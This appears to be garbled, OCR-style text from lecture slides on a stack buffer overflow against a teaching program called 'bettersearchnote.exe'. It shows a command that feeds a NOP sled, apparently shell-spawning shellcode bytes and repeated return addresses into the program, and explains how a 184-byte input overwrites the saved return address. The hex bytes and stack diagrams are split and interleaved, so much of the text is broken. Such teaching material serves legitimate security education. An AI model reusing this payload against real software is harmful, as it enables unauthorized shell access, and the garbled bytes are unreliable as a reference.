
Now the string command is finished and ready for execution. jose@EC 310 -VM $. /bettersearchnote. exe ‘x 90x 90x 90x 90x 90x 90x 90x 90x 90x 90x 90x 90x 90x 90x 90x 90x 31xc 9x 99xb 0xa 4xcdx 80x 6 ax 0 bx 58x 51x 68x 2 fx 73x 68x 2 fx 62 x 69x 6 ex 89xe 2x 53x 89xe 1xcdx 80x&i-270 x&i-270x&i-270 x&i-270 x&i-270 x&i-270 ’ . t s c t x 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 x 99 0 x 80 0 x 51 0 x 2 f 0 x 89 0 xe 2 0 xcd / t e h e e 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 0 0 xb 0 0 x 6 a 0 x 51 0 x 73 0 x 62 0 xe 3 0 x 53 0 x 80 b e a n. 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 xa 4 0 x 0 b 0 x 68 0 x 69 0 x 51 0 x 89 0 x 80 e r r o e ' 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 9 0 xcd 0 x 58 0 x 2 f 0 x 68 0 x 6 e 0 x 89 0 xe 1 partial ret 0 x 00 0 x 00 &i-270 &i-270 &i-270 &i-270 ‘ 0 x 00 0 x 00

exploit_notesearch bettersearchnote. exe searchstring fd printing user id sfp return address 100 characters allotted to searchstring by bettersearchnote. exe exploit_notesearch command buffer contains 184 bytes, so it writes 84 bytes beyond the end of searchstring’s allotted space. Ensuring one of our custom return addresses replaces the original return address . . tt ss cc tt xx 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 x 99 0 x 80 0 x 51 0 x 2 f 0 x 89 0 xe 2 0 xcd // tt ee hh ee ee 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 0 0 xb 0 0 x 6 a 0 x 51 0 x 73 0 x 62 0 xe 3 0 x 53 0 x 80 bb ee aa nn. . 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 xa 4 0 x 0 b 0 x 68 0 x 69 0 x 51 0 x 89 0 x 80 ee rr rr oo ee '' 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 9 0 xcd 0 x 58 0 x 2 f 0 x 68 0 x 6 e 0 x 89 0 xe 1 partial ret 0 x 00 0 x 00 0 x 00 0 x 00 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 ‘‘ 0 x 00 0 x 00 0 x 00 0 x 00
- Slides: 26